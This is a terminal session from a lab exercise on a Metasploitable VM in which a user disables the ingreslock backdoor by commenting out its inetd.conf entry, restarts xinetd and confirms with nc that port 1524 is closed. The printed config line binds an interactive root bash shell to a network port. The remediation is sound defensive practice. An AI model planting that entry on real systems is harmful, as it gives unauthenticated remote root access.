 drwxr-xr-x 94 root root 4096 Nov 16 01:21 ..
-rw-r--r--  1 root root  798 Dec  3  2007 chargen
-rw-r--r--  1 root root  660 Dec  3  2007 daytime
-rw-r--r--  1 root root  549 Dec  3  2007 discard
-rw-r--r--  1 root root  580 Dec  3  2007 echo
-rw-r--r--  1 root root  727 Dec  3  2007 time
-rw-r--r--  1 root root  576 May 20  2012 vsftpd
msfadmin@metasploitable:~$ ps aux | grep -i inetd | grep -v grep
root      4956  0.0  0.1   2424   864 ?        Ss   Nov15   0:00 /usr/sbin/xinetd -pidfile /var/run/xine
td.pid -stayalive -inetd_compat
msfadmin@metasploitable:~$
msfadmin@metasploitable:~$ sudo cp /etc/inetd.conf /etc/inetd.conf.bak
msfadmin@metasploitable:~$ sudo sed -i '8s/^/#/' /etc/inetd.conf
msfadmin@metasploitable:~$ sudo sed -n '6,10p' /etc/inetd.conf
login           stream  tcp     nowait  root    /usr/sbin/tcpd  /usr/sbin/in.rlogind
exec            stream  tcp     nowait  root    /usr/sbin/tcpd  /usr/sbin/in.rexecd
#ingreslock stream tcp nowait root /bin/bash bash -i
msfadmin@metasploitable:~$ sudo /etc/init.d/xinetd restart
 * Stopping internet superserver xinetd
   ...done.
 * Starting internet superserver xinetd
   ...done.
msfadmin@metasploitable:~$ sudo netstat -tlnp | grep 1524
msfadmin@metasploitable:~$ exit
logout
Connection to 10.10.20.20 closed.
lubuntul@lubuntu-vmwarevirtualplatform:~$ nc -zv -w 3 10.10.20.20 1524
nc: connect to 10.10.20.20 port 1524 (tcp) failed: Connection refused
lubuntul@lubuntu-vmwarevirtualplatform:~$